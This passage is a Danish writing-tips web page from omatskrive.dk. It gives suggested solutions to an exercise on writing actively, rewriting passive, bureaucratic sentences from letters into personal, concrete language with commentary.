	<li id="menu-item-599" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-599"><a href="https://www.omatskrive.dk/praktisk-skriveteknik/sla-din-kreativitet-ihjel/">Sådan slår du din kreativitet ihjel!</a></li>
	<li id="menu-item-3991" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-3991"><a href="https://www.omatskrive.dk/praktisk-skriveteknik/skrive-hurtigt-effektivt/">Skriv effektivt! 5 gode grunde til at skrive hurtigt</a></li>
</ul>
</li>
<li id="menu-item-3552" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-3552"><a href="#">Korrektur og finish</a>
<ul class="sub-menu">
	<li id="menu-item-641" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-641"><a href="https://www.omatskrive.dk/korrektur-og-finish/" title="Der er meget billige points af hente i at gøre sig lidt umage med den sidste polering!">Korrektur og finish</a></li>
	<li id="menu-item-713" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-713"><a href="https://www.omatskrive.dk/korrektur-og-finish/stave-rigtigt/">Det er vigtigt at stave rigtigt</a></li>
	<li id="menu-item-712" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-712"><a href="https://www.omatskrive.dk/korrektur-og-finish/korrektur-godt-nok/">Hvornår er “godt nok” godt nok?</a></li>
	<li id="menu-item-312" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-312"><a href="https://www.omatskrive.dk/korrektur-og-finish/lyt-til-din-tekst/">Lyt til din tekst!</a></li>
	<li id="menu-item-600" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-600"><a href="https://www.omatskrive.dk/korrektur-og-finish/fa-feedback/">Få feedback!</a></li>
	<li id="menu-item-334" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-334"><a href="https://www.omatskrive.dk/korrektur-og-finish/layout-tekst-ser-lettere-ud/">Få din tekst til at se lettere ud</a></li>
</ul>
</li>
<li id="menu-item-3625" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-3625"><a href="#">Grammatik, tegnsætning</a>
<ul class="sub-menu">
	<li id="menu-item-160" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-160"><a href="https://www.omatskrive.dk/grammatik-og-tegnsatning/" title="Her er der ikke så meget endnu. Det kommer!">Grammatik og tegnsætning 1</a></li>
	<li id="menu-item-308" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-308"><a href="https://www.omatskrive.dk/grammatik-og-tegnsatning/dansk-kommasaetning/">Dansk komma. Sådan er det!</a></li>
	<li id="menu-item-1184" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1184"><a href="https://www.omatskrive.dk/grammatik-og-tegnsatning/hvad-er-en-saetning/">Hvad er en sætning?</a></li>
	<li id="menu-item-1783" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1783"><a href="https://www.omatskrive.dk/grammatik-og-tegnsatning/komma-for-at/">Komma før “at”, “fordi”, “når” og “som/der”?</a></li>
	<li id="menu-item-1249" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1249"><a href="https://www.omatskrive.dk/grammatik-og-tegnsatning/startkomma-eller-ej/">“Startkomma” eller ej – er dét problemet?</a></li>
	<li id="menu-item-1216" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1216"><a href="https://www.omatskrive.dk/grammatik-og-tegnsatning/flere-punktummer/">Sæt flere punktummer!</a></li>
	<li id="menu-item-1256" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1256"><a href="https://www.omatskrive.dk/grammatik-og-tegnsatning/punktum-semikolon-kolon/">Punktum, semikolon, kolon…</a></li>
	<li id="menu-item-4498" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-4498"><a href="https://www.omatskrive.dk/grammatik-og-tegnsatning/4-tommelfingerregler/">4 selvdøde tommelfingerregler om komma</a></li>
	<li id="menu-item-3147" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-3147"><a href="https://www.omatskrive.dk/grammatik-og-tegnsatning/frit-komma/">Frit komma – et bud på et bedre dansk komma</a>
	<ul class="sub-menu">
		<li id="menu-item-1212" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1212"><a href="https://www.omatskrive.dk/grammatik-og-tegnsatning/frit-komma-1/">Frit komma 1 &#8211; med grammatisk komma</a></li>
		<li id="menu-item-1211" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1211"><a href="https://www.omatskrive.dk/grammatik-og-tegnsatning/frit-komma-2/">Frit komma 2 &#8211; med frit komma</a></li>
		<li id="menu-item-1260" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1260"><a href="https://www.omatskrive.dk/grammatik-og-tegnsatning/frit-komma-3/">Frit komma 3: 4½ regel er nok!</a></li>
	</ul>
</li>
</ul>
</li>
<li id="menu-item-3654" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-3654"><a href="#">E-mails, SoMe, breve</a>
<ul class="sub-menu">
	<li id="menu-item-103" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-103"><a href="https://www.omatskrive.dk/e-mails-some-breve/" title="Nogle gode råd om mails i almindelighed og om mails “på jobbet” i særdeleshed">E-mails, SoMe-opslag og breve</a></li>
	<li id="menu-item-1091" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1091"><a href="https://www.omatskrive.dk/e-mails-some-breve/firmaer-og-myndigheder/10-typiske-fejl/">Skriv bedre e-mails – 10 typiske fejl</a></li>
	<li id="menu-item-3162" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-3162"><a href="https://www.omatskrive.dk/e-mails-some-breve/godt-sprog-i-e-mails/">Godt sprog i e-mails, opslag og breve – “de 10 bud”</a></li>
	<li id="menu-item-278" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-278"><a href="https://www.omatskrive.dk/e-mails-some-breve/tonen-i-e-mails-og-breve/">God tone i e-mails, opslag og breve</a>
	<ul class="sub-menu">
		<li id="menu-item-111" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-111"><a href="https://www.omatskrive.dk/e-mails-some-breve/tonen-i-e-mails-og-breve/e-mail-kultur/">1. E-mail-kultur på 2 minutter</a></li>
		<li id="menu-item-421" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-421"><a href="https://www.omatskrive.dk/e-mails-some-breve/tonen-i-e-mails-og-breve/e-mail-etikette/">2. E-mail-etikette</a></li>
		<li id="menu-item-110" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-110"><a href="https://www.omatskrive.dk/e-mails-some-breve/tonen-i-e-mails-og-breve/svar-pa-e-mails/">3. Svar på e-mails &#8211; takt og tone</a></li>
	</ul>
</li>
	<li id="menu-item-266" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-266"><a href="https://www.omatskrive.dk/e-mails-some-breve/e-mails-og-breve-pa-jobbet/">E-mails og breve til borgere og kunder (serie)</a>
	<ul class="sub-menu">
		<li id="menu-item-268" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-268"><a href="https://www.omatskrive.dk/e-mails-some-breve/e-mails-og-breve-pa-jobbet/retorik-til-hverdagsbrug/">1. Retorik til hverdagsbrug</a></li>
		<li id="menu-item-267" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-267"><a href="https://www.omatskrive.dk/e-mails-some-breve/e-mails-og-breve-pa-jobbet/det-vi-skriver/">2. Det vi skriver – og måden vi skriver det på</a></li>
		<li id="menu-item-752" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-752"><a href="https://www.omatskrive.dk/e-mails-some-breve/e-mails-og-breve-pa-jobbet/afsender-og-modtager/">3. Hvem er du &#8211; på jobbet?</a></li>
		<li id="menu-item-751" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-751"><a href="https://www.omatskrive.dk/e-mails-some-breve/e-mails-og-breve-pa-jobbet/korte-saetninger/">4. Korte sætninger er mere overskuelige</a></li>
		<li id="menu-item-750" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-750"><a href="https://www.omatskrive.dk/e-mails-some-breve/e-mails-og-breve-pa-jobbet/skriv-aktivt-og-konkret/">5. Skriv aktivt og konkret</a></li>
		<li id="menu-item-749" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-749"><a href="https://www.omatskrive.dk/e-mails-some-breve/e-mails-og-breve-pa-jobbet/den-gode-e-mail/">6. Den gode e-mail</a></li>
		<li id="menu-item-748" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-748"><a href="https://www.omatskrive.dk/e-mails-some-breve/e-mails-og-breve-pa-jobbet/justitsministeriets-vejledning/">7. Justitsministeriets vejledning i godt sprog</a></li>
	</ul>
</li>
	<li id="menu-item-342" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-342"><a href="https://www.omatskrive.dk/e-mails-some-breve/sproglig-forbrugerbeskyttelse/">Sproglig forbrugerbeskyttelse</a></li>
	<li id="menu-item-3243" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-3243"><a href="https://www.omatskrive.dk/bedre-breve-bedre-e-mails/">Bedre breve – bedre e-mails!</a></li>
</ul>
</li>
<li id="menu-item-3683" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-3683"><a href="#">Rapportteknik, praktisk rapportskrivning</a>
<ul class="sub-menu">
	<li id="menu-item-157" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-157"><a href="https://www.omatskrive.dk/rapportteknik/" title="Et rapportkursus, en serie om særlige rapportproblemer og en om rapportens sprog samt lidt om Powerpoint og om “dansk stil”.">Rapportteknik</a></li>
	<li id="menu-item-3086" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-3086"><a href="https://www.omatskrive.dk/rapportteknik/skriv-bedre-rapporter-serie/">Skriv bedre rapporter! (Serie)</a>
	<ul class="sub-menu">
		<li id="menu-item-786" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-786"><a href="https://www.omatskrive.dk/rapportteknik/hvad-er-en-god-rapport/">1. Hvad er en god rapport?</a></li>
		<li id="menu-item-784" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-784"><a href="https://www.omatskrive.dk/rapportteknik/rapportens-struktur/">2 Rapportens typiske struktur</a></li>
		<li id="menu-item-783" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-783"><a href="https://www.omatskrive.dk/rapportteknik/rapportens-formal/">3 Rapportens formål</a></li>
		<li id="menu-item-785" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-785"><a href="https://www.omatskrive.dk/rapportteknik/hypotesen-det-du-vil-undersoge/">4 Hypotesen &#8211; det du vil undersøge</a></li>
		<li id="menu-item-782" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-782"><a href="https://www.omatskrive.dk/rapportteknik/en-god-model-til-en-synopsis/">5 En god model til en synopsis</a></li>
		<li id="menu-item-920" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-920"><a href="https://www.omatskrive.dk/rapportteknik/kilder-og-data/">6 Kilder og data</a></li>
		<li id="menu-item-919" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-919"><a href="https://www.omatskrive.dk/rapportteknik/rapportens-hovedafsnit/">7 Rapportens hovedafsnit</a></li>
		<li id="menu-item-918" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-918"><a href="https://www.omatskrive.dk/rapportteknik/skriveprocessen/">8 Skriveprocessen</a></li>
		<li id="menu-item-917" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-917"><a href="https://www.omatskrive.dk/rapportteknik/godt-rapportsprog/">9 Godt rapportsprog</a></li>
		<li id="menu-item-916" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-916"><a href="https://www.omatskrive.dk/rapportteknik/kildehenvisninger/">10 Kildehenvisninger</a></li>
		<li id="menu-item-927" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-927"><a href="https://www.omatskrive.dk/rapportteknik/serviceafsnittene/">11 Serviceafsnittene – rapportens brugsanvisning</a></li>
		<li id="menu-item-926" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-926"><a href="https://www.omatskrive.dk/rapportteknik/mere-om-rapportskrivning/">12 Mere om rapportskrivning</a></li>
	</ul>
</li>
	<li id="menu-item-966" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-966"><a href="https://www.omatskrive.dk/rapportteknik/rapportens-led/">Rapportens enkelte led (gruppe)</a>
	<ul class="sub-menu">
		<li id="menu-item-980" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-980"><a href="https://www.omatskrive.dk/rapportteknik/rapportens-led/forord-indledning/">Forord og indledning – Hvad er hvad?</a></li>
		<li id="menu-item-979" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-979"><a href="https://www.omatskrive.dk/rapportteknik/rapportens-led/indledning-problemformulering-metode-og-konklusion/">Indledning, problemformulering, metode og konklusion</a></li>
		<li id="menu-item-2007" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-2007"><a href="https://www.omatskrive.dk/rapportteknik/rapportens-led/at-argumentere/">Bliv bedre til at argumentere!</a></li>
		<li id="menu-item-990" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-990"><a href="https://www.omatskrive.dk/rapportteknik/rapportens-led/synopsis/">Synopsis – hvad er det?</a></li>
		<li id="menu-item-1453" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1453"><a href="https://www.omatskrive.dk/rapportteknik/rapportens-led/godt-resume/">Skriv et godt resumé</a></li>
		<li id="menu-item-1871" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1871"><a href="https://www.omatskrive.dk/rapportteknik/rapportens-led/skriv-til-persona/">Skriv til en persona!</a></li>
		<li id="menu-item-1866" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1866"><a href="https://www.omatskrive.dk/rapportteknik/rapportens-led/godt-metodeafsnit-1/">Hvad er et godt metodeafsnit? – 1</a></li>
		<li id="menu-item-1865" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1865"><a href="https://www.omatskrive.dk/rapportteknik/rapportens-led/metodeafsnit-2/">Hvad er et godt metodeafsnit? – 2</a></li>
	</ul>
</li>
	<li id="menu-item-3095" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-3095"><a href="https://www.omatskrive.dk/rapportteknik/godt-rapportsprog-2/">Godt rapportsprog (serie)</a>
	<ul class="sub-menu">
		<li id="menu-item-787" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-787"><a href="https://www.omatskrive.dk/rapportteknik/godt-rapportsprog-2/skriv-godt-rapportsprog/" title="Godt rapportsprog og teknisk sprog (serie)">1 Skriv godt rapportsprog og&#8230;</a></li>
		<li id="menu-item-951" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-951"><a href="https://www.omatskrive.dk/rapportteknik/billedsprog/">2 Billeddannende sprog</a></li>
		<li id="menu-item-949" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-949"><a href="https://www.omatskrive.dk/rapportteknik/godt-rapportsprog-2/aktivt-sprog/">3 Aktivt sprog – sprog der tager ansvar</a></li>
		<li id="menu-item-950" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-950"><a href="https://www.omatskrive.dk/rapportteknik/godt-rapportsprog-2/klart-sprog/">4 Klart sprog – sprog uden tågeslør</a></li>
	</ul>
</li>
	<li id="menu-item-3115" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-3115"><a href="https://www.omatskrive.dk/rapportteknik/videnskabsteori-serie/">Videnskabsteori (serie)</a>
	<ul class="sub-menu">
		<li id="menu-item-2013" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-2013"><a href="https://www.omatskrive.dk/rapportteknik/videnskabsteori-serie/videnskabsteori-indledning/">1. Videnskabsteori i harehøjde &#8211; indledning</a></li>
		<li id="menu-item-2071" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-2071"><a href="https://www.omatskrive.dk/rapportteknik/videnskabsteori-serie/fagets-videnskabsteori/">2. Fagets videnskabsteori &#8211; det, du ikke kan undvære</a></li>
		<li id="menu-item-2069" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-2069"><a href="https://www.omatskrive.dk/rapportteknik/videnskabsteori-serie/vide-noget/">3. Hvad er viden overhovedet?</a></li>
		<li id="menu-item-2070" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-2070"><a href="https://www.omatskrive.dk/rapportteknik/videnskabsteori-serie/virkelighed/">4. Hvad er &#8220;virkelighed&#8221;?</a></li>
		<li id="menu-item-2428" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-2428"><a href="https://www.omatskrive.dk/rapportteknik/videnskabsteori-serie/videnskab/">5. Hvad er “videnskab”?</a></li>
		<li id="menu-item-2461" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-2461"><a href="https://www.omatskrive.dk/rapportteknik/videnskabsteori-serie/metode/">6. Mere om videnskabelig metode</a></li>
		<li id="menu-item-3681" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-3681"><a href="https://www.omatskrive.dk/rapportteknik/videnskabsteori-serie/naturvidenskab/">7. Naturvidenskabelig tænkemåde</a></li>
		<li id="menu-item-4889" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-4889"><a href="https://www.omatskrive.dk/induktion-deduktion-og-abduktion/">8. Induktion, deduktion og abduktion</a></li>
		<li id="menu-item-4839" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-4839"><a href="https://www.omatskrive.dk/8-humanvidenskabelig-taenkemaade/">9. Humanvidenskabelig tænkemåde</a></li>
		<li id="menu-item-4838" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-4838"><a href="https://www.omatskrive.dk/9-videnskabelige-revolutioner/">10. Videnskabelige revolutioner</a></li>
		<li id="menu-item-4947" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-4947"><a href="https://www.omatskrive.dk/11-lidt-om-samfundsvidenskabelig-taenkemaade/">11. Samfundsvidenskabelig tænkemåde</a></li>
	</ul>
</li>
	<li id="menu-item-271" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-271"><a href="https://www.omatskrive.dk/rapportteknik/dansk-stil-og-det-der-ligner/">“Dansk Stil” – og det, der ligner</a></li>
	<li id="menu-item-973" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-973"><a href="https://www.omatskrive.dk/rapportteknik/studienet-dk-og-alt-det-der/">Studienet.dk, ChatGPT og alt det dér … (14)</a></li>
</ul>
</li>
<li id="menu-item-652" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-652"><a href="https://www.omatskrive.dk/tips-om-sproget/" title="En lille hurtige gennemgang af nogle af det danske sprogs værste drillerier. ">Skriv bedre dansk: Tips om sproget</a></li>
<li id="menu-item-293" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-293"><a href="https://www.omatskrive.dk/litteratur-links-og-lir/" title="Øvelserne fra den gamle Omatskrive.dk, en opdateret liste med de vigtigste links for sproginteresserede og så lidt sjov">Øvelser</a>
<ul class="sub-menu">
	<li id="menu-item-1481" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1481"><a href="https://www.omatskrive.dk/ovelser-grammatisk-komma/">Øvelser i grammatisk komma</a></li>
	<li id="menu-item-1503" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1503"><a href="https://www.omatskrive.dk/ovelse-frit-komma/">Øvelser i “frit komma”</a></li>
	<li id="menu-item-1495" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1495"><a href="https://www.omatskrive.dk/ovelse-andre-tegn/">Øvelser i “alle de andre tegn”</a></li>
	<li id="menu-item-3163" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-3163"><a href="https://www.omatskrive.dk/ovelser-godt-sprog/">Øvelser i godt sprog – “de 10 bud”</a>
	<ul class="sub-menu">
		<li id="menu-item-3425" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-3425"><a href="https://www.omatskrive.dk/ovelser-godt-sprog/skriv-til-modtager/">1 Skriv til modtageren</a></li>
		<li id="menu-item-3426" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-3426"><a href="https://www.omatskrive.dk/godt-sprog-2a-skriv-konkret/">2 Skriv konkret</a></li>
		<li id="menu-item-3427" class="menu-item menu-item-type-post_type menu-item-object-page current-page-ancestor menu-item-3427"><a href="https://www.omatskrive.dk/godt-sprog-3a-skriv-aktivt/">3 Skriv aktivt</a></li>
		<li id="menu-item-3424" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-3424"><a href="https://www.omatskrive.dk/godt-sprog-4a-skriv-venligt/godt-sprog-4a-skriv-venligt/">4 Skriv venligt</a></li>
		<li id="menu-item-3423" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-3423"><a href="https://www.omatskrive.dk/skriv-godt-5a-skriv-personligt/">5 Skriv personligt</a></li>
		<li id="menu-item-3422" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-3422"><a href="https://www.omatskrive.dk/skriv-godt-6a-skriv-mundtligt-og-klart/">6 Skriv &#8220;mundtligt&#8221; og klart</a></li>
		<li id="menu-item-3448" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-3448"><a href="https://www.omatskrive.dk/skriv-godt-7a-skriv-kort-og-enkelt/">7 Skriv kort og enkelt</a></li>
		<li id="menu-item-3454" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-3454"><a href="https://www.omatskrive.dk/skriv-godt-8a-skriv-sammenhaengende/">8 Skriv sammenhængende</a></li>
		<li id="menu-item-3539" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-3539"><a href="https://www.omatskrive.dk/godt-sprog-9b-skriv-overskueligt/">9 Skriv overskueligt</a></li>
		<li id="menu-item-3467" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-3467"><a href="https://www.omatskrive.dk/skriv-bedre-10a-skriv-korrekt-2/">10 Skriv korrekt</a></li>
	</ul>
</li>
</ul>
</li>
<li id="menu-item-4502" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-4502"><a href="#">Litteratur, links og lir</a>
<ul class="sub-menu">
	<li id="menu-item-1296" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1296"><a href="https://www.omatskrive.dk/litteratur-links-og-lir/5-vigtigste-boger/">De 5 vigtigste bøger om at skrive dansk</a></li>
	<li id="menu-item-337" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-337"><a href="https://www.omatskrive.dk/litteratur-links-og-lir/gode-links/">Gode links</a></li>
	<li id="menu-item-3362" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-3362"><a href="https://www.omatskrive.dk/litteratur-links-og-lir/tagegenerator/">Frikvarter med tågegeneratoren…</a></li>
</ul>
</li>
<li id="menu-item-2966" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-2966"><a href="https://www.omatskrive.dk/citater-om-at-skrive-og-om-ytringsfrihed/">Citater om at skrive – og om ytringsfrihed</a>
<ul class="sub-menu">
	<li id="menu-item-283" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-283"><a href="https://www.omatskrive.dk/citater-om-at-skrive-og-om-ytringsfrihed/citater-om-at-skrive/" title="Altså &#8211; citater om at skrive. Ikk&#8217;?">Citater om at skrive</a></li>
	<li id="menu-item-2965" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-2965"><a href="https://www.omatskrive.dk/citater-om-at-skrive-og-om-ytringsfrihed/citater-om-ytringsfrihed-og-kunstnerisk-frihed/">Citater om ytringsfrihed og om kunstnerisk frihed</a></li>
</ul>
</li>
<li id="menu-item-2144" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-2144"><a href="https://www.omatskrive.dk/kontakt/">Kontakt</a></li>
<li id="menu-item-2664" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-2664"><a href="https://www.omatskrive.dk/ud-pa-lyngen-2/">Ud på Lyngen!</a>
<ul class="sub-menu">
	<li id="menu-item-2609" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-2609"><a href="https://www.omatskrive.dk/ud-pa-lyngen/">Præsentation af  “Ud på Lyngen!”</a></li>
	<li id="menu-item-2681" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-2681"><a href="https://www.omatskrive.dk/ud-paa-lyngen-slutning-og-kilder/">Ud på Lyngen! – Slutning og kilder</a></li>
	<li id="menu-item-2680" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-2680"><a href="https://www.omatskrive.dk/ud-pa-lyngen-2/foredrag-i-asnaes-12-januar-2023/">Foredrag i Asnæs 12. januar 2023</a></li>
</ul>
</li>
</ul></div>							</nav><!-- .main-navigation -->
						
											</div><!-- .site-header-menu -->
							</div><!-- .site-header-main -->

					</header><!-- .site-header -->

		<div id="content" class="site-content">

<div id="primary" class="content-area">
	<main id="main" class="site-main">
		
<article id="post-3244" class="post-3244 page type-page status-publish hentry">
	<header class="entry-header">
		<h1 class="entry-title">Godt sprog 3b: Skriv aktivt!</h1>	</header><!-- .entry-header -->

	
	<div class="entry-content">
		
<p class="has-medium-font-size"><strong>Løsningsforslag</strong></p>



<p><strong>Her er de 5 afsnit med mine kommentarer og forslag til omskrivning. Skriv aktivt! Er du enig? Læs side 84-88 i “Bedre breve – bedre e-mails”, hvis du vil vide mere om dette problem.</strong></p>



<p><strong>Gå tilbage til forsiden via linket nederst og fortsæt øvelsen med næste punkt.</strong></p>



<h3 class="wp-block-heading"><span class="ez-toc-section" id="1"></span>1<span class="ez-toc-section-end"></span></h3>



<p>Kundeaftalen returneres i underskrevet stand til Superkredit i vedlagte portofri kuvert inden 14 dage (se datoen på følgebrevet). Som tak for hjælpen deltager alle modtagne kundeaftaler i lodtrækningen nytårsaften om 50.000 kr. + 10 x 5.000 kr.</p>



<h3 class="wp-block-heading"><span class="ez-toc-section" id="Forslag"></span>Forslag<span class="ez-toc-section-end"></span></h3>



<p><em>Hvis du er interesseret i vores tilbud, vil vi (eller jeg) bede dig om at underskrive kundeaftalen og sende den tilbage til os i den frankerede svarkuvert. Sender du den inden 14 dage, deltager du i vores store lodtrækning nytårsaften om en hovedpræmie på 50.000 kr. og 10 præmier á 5.000 kr.</em></p>



<h3 class="wp-block-heading"><span class="ez-toc-section" id="Kommentarer"></span>Kommentarer<span class="ez-toc-section-end"></span></h3>



<div class="wp-block-group"><div class="wp-block-group__inner-container is-layout-constrained wp-block-group-is-layout-constrained">
<ul class="wp-block-list">
<li>Der skal nogle mennesker ind i billedet for at få det til at virke vedkommende &#8211; noget mere du og vi (eller jeg).</li>



<li>Henvisningen til datoen på følgebrevet er unødvendig &#8211; det kan folk godt regne ud. Hvis &#8220;allerhøjst 14 dage&#8221; er meget afgørende, må du hellere skrive &#8220;10 dage&#8221;, så modtagerne har lidt margen.</li>



<li>Postvæsenet ekspederer ikke portofrie kuverter! Spørgsmålet er bare, hvem der skal frankere dem, og i dette tilfælde har Superkredit gjort det på forhånd.</li>



<li>Og så er det selvfølgelig ikke &#8220;kundeaftalen&#8221;, der deltager i lodtrækningen &#8211; det er dig.</li>
</ul>
</div></div>



<h2 class="wp-block-heading"><span class="ez-toc-section" id="2"></span>2<span class="ez-toc-section-end"></span></h2>



<p>Til forståelse af omfanget af det ansøgte vedlægges tegninger. Videre oplyses at det ved byggelovens § 8 bl.a. er fastsat, at sommerhusbebyggelse skal holdes i mindst 5 m afstand fra naboskel.</p>



<h3 class="wp-block-heading"><span class="ez-toc-section" id="Forslag-2"></span>Forslag<span class="ez-toc-section-end"></span></h3>



<p><em>Jeg vedlægger tegninger af den tilbygning, din nabo har søgt om dispensation til. Jeg kan desuden oplyse, at byggelovens § 8 bl.a. siger, at sommerhuse ikke må ligge nærmere end 5 m fra skellet til nabogrunden.</em></p>



<h3 class="wp-block-heading"><span class="ez-toc-section" id="Kommentarer-2"></span>Kommentarer<span class="ez-toc-section-end"></span></h3>



<ul class="wp-block-list">
<li>Aktivt: Hvem vedlægger, hvem oplyser, hvem sender brevet – og hvem kan modtageren evt. ringe til, hvis han er i tvivl om noget? Der skal være mennesker i begge ender!</li>



<li>Konkret: ”omfanget af det ansøgte” vil sige ”den tilbygning, din nabo har søgt om dispensation til”. Hvorfor så ikke bare skrive det? </li>
</ul>



<h3 class="wp-block-heading"><span class="ez-toc-section" id="3"></span>3<span class="ez-toc-section-end"></span></h3>



<p>Erstatningsopgørelse vedrørende Sony CDX-C 5000 Radio/cd samt 1 stk. cd er vedlagt til underskrivelse og returnering i medsendte frigjorte svarkuvert.</p>



<h3 class="wp-block-heading"><span class="ez-toc-section" id="Forslag-3"></span>Forslag<span class="ez-toc-section-end"></span></h3>



<p><em>Jeg kan oplyse, at du får erstattet din bilradio/cd-afspiller plus én cd efter indbruddet i din bil. Jeg har vedlagt erstatningsopgørelsen – så snart du har underskrevet den og sendt den tilbage til os, får du erstatningen udbetalt.</em></p>



<h3 class="wp-block-heading"><span class="ez-toc-section" id="Kommentarer-3"></span>Kommentarer<span class="ez-toc-section-end"></span></h3>



<ul class="wp-block-list">
<li>Det vigtigste først: Ja, du får erstattet din bilradio! (Mærke og type står i erstatningsopgørelsen, det må være nok.)</li>



<li>Det næstvigtigste lige bagefter: Sådan får du pengene, og cirka så lang tid kommer det til at tage.</li>



<li>Intet er altså overladt til gætteri – lige bortset fra, hvad den vedlagte <em>frankerede</em> svarkuvert mon kan bruges til. Tror vi på, at modtageren selv kan finde ud af det?</li>
</ul>



<h3 class="wp-block-heading"><span class="ez-toc-section" id="4"></span>4<span class="ez-toc-section-end"></span></h3>



<p>Anmodning om befordringsgodtgørelse bedes fremsat straks efter ankomst til sygehuset.</p>



<h3 class="wp-block-heading"><span class="ez-toc-section" id="Forslag-4"></span>Forslag<span class="ez-toc-section-end"></span></h3>



